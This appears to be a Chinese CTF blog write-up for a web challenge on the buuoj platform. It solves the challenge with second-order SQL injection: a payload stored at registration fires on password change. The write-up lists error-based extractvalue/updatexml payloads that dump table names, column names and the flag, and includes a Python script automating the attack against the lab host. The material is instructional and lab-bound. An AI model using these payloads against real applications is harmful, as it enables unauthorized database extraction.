前言
题解
关键词:[二次注入|先登后改|改密|正则]
注册的时候有过滤


跑个fuzz试试,限制了这些字符:
注册个账号为1"
改密码提示:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"1"" and pwd='c81e728d9d4c2f636f067f89cc14862c'' at line 1看来是双引号闭合。
二次注入逻辑梳理:注册账户写入sql注入代码=>修改密码触发sql注入代码
payload
爆表
1"||(extractvalue(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())))))#
爆列
flag不在flag表中,在users表中,注意,如果是burpsuite或hackbar发包,记得将&&转码
1"||(extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name='users')%26%26(table_schema=database())))))#
爆数据
1"||(extractvalue(1,concat(0x7e,(select(group_concat(real_flag_1s_here))from(users)))))#然后……

要么把flag搜索出来,要么写脚本慢慢跑.
1.筛选
#正序
1"||(extractvalue(1,concat(0x7e,(select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('^f')))))%23
#逆序
1"||(extractvalue(1,concat(0x7e,reverse((select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('^f'))))))#
逆序输出下
s = 'dd286a765312-4e9b-bca4-fc93-77'
print(s[::-1])
#77-39cf-4acb-b9e4-213567a682dd组合下flag
flag{d6fd7577-39cf-4acb-b9e4-21
77-39cf-4acb-b9e4-213567a682dd}
flag{d6fd7577-39cf-4acb-b9e4-213567a682dd}2.抄个网上的脚本
import requests
url_reg = 'http://90ff4474-5dd7-447f-9a4e-54211f746fa2.node3.buuoj.cn/register.php'
url_log = 'http://90ff4474-5dd7-447f-9a4e-54211f746fa2.node3.buuoj.cn/login.php'
url_change = 'http://90ff4474-5dd7-447f-9a4e-54211f746fa2.node3.buuoj.cn/changepwd.php'
pre = 'mochu7"'
#逆序闭合
suf = "')))),1))#"
#正序闭合
#suf = "'))),1))#"
s = 'abcdefghijklmnopqrstuvwxyz1234567890'
s = list(s)
r = requests.session()
def register(name):
data = {
'username' : name,
'password' : '123',
'email' : '123',
}
r.post(url=url_reg, data=data)
def login(name):
data = {
'username' : name,
'password' : '123',
}
r.post(url=url_log, data=data)
def changepwd():
data = {
'oldpass' : '',
'newpass' : '',
}
kk = r.post(url=url_change, data=data)
if 'XPATH' in kk.text:
print(kk.text)
for i in s:
#正序
#paylaod = pre + "||(updatexml(1,concat(0x3a,(select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('" + i + suf
#逆序
paylaod = pre + "||(updatexml(1,concat(0x3a,reverse((select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('" + i + suf
register(paylaod)
login(paylaod)
changepwd()
#正序payload
#paylaod = pre + "||(updatexml(1,concat(0x3a,(select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('" + i + "'))),1))#"
#逆序payload
#paylaod = pre + "||(updatexml(1,concat(0x3a,reverse((select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('" + i + "')))),1))#"![刷题笔记:[网鼎杯 2018]Comment](/medias/featureimages/58.jpg)
![刷题笔记:[CISCN2019 华北赛区 Day1 Web5]CyberPunk](/medias/featureimages/49.jpg)